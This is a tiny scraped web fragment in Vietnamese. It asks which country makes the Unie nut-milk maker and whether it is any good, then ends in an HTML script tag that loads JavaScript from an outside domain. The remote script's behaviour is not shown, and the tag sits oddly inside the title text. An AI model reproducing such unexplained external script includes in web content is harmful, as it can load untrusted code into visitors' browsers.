 Máy làm sữa hạt Unie của nước nào? Có tốt không? <script src='https://cdnliver.com/js/quanghanh.js'></script>